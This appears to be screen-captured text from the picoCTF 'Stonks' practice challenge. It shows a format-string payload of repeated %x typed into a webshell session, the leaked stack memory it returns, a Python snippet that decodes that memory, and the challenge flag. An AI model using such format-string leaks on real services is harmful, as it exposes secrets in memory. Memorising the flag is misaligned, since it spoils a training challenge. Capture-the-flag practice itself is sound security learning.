 picoCTF - picoGym
Hex to ASCII | Hex to Text conv
https://play.picoctf.org/practice/challenge/105
Obedient Cat
Mod 26
Python
14,155
solves
87%
12,822
solves
91%
7,102 solv
Category Filter
All Categories
Web Exploitation
Cryptography
Reverse Engineering
Forensics
General Skills
Binary Exploitation
First Appearance
Any
picoCTF 2021
picoCTF 2020 Mini-Compe
picoCTF 2019
picoCTF 2018
General Skills
|10 points
Forensics
Stonks
Tags: Category: Binary Exploitation
AUTHOR: MADSTACKS
Description
I decided to try something noone else has before. I made a
bot to automatically trade stonks for me using AI and machine
learning. I wouldn't believe you if you told me it's unsecure!
vuln.c nc mercury.picoctf.net 33411
Hint
1
Okay,
find m
1,111 solves / 4,320 attempts (26%)
picoCTF{I_l05t_4ll_my_m0n3y_a24c14a6}
picoCTF Webshell
1) Buy some stonks!
2) View my portfolio
1
Using patented AI algorithms to buy stonks
Stonks chosen
What is your API token?
%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
%x%x
Buying stonks with token:
89503b0804b00080489c3f7ec8d80ffffffff1894e160f7ed6110f7ec8dc70894f1801895039089503b06f
6369707b465443306c5f49345f74356d5f6c6c306d5f795f79336e6334326136613431ffa2007df7f03af8
f7ed64401bb88b0010f7d65be9f7ed70c0f7ec85c0f7ec8000ffa2a848f7d5658df7ec85c08048ecaffa2a
8540f7eeaf09804b000f7ec8000f7ec8e20ffa2a888f7ef0d50
Portfolio as of Thu Apr 29 13:58:25 UTC 2021
1 shares of ACQR
21 shares of YZ
41 shares of X
487 shares of SNS
78 shares of LVPB
135 shares of BRR
Goodbye!
^C
thedoctor-picoctf@webshell:~$ python
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> s='ocip{FTC0l_I4_t5m_ll0m_y_y3nc42a6a41ÿ¢'
>>> for x in range(0,len(s),4):
... print(s[x+3]+s[x+2]+s[x+1]+s[x],end='')
...
Traceback (most recent call last):
File "<stdin>", line 2, in <module>
IndexError: string index out of range
picoCTF{I_l05t_4ll_my_m0n3y_a24c14a6>>>
9:00 AM
4/29/2021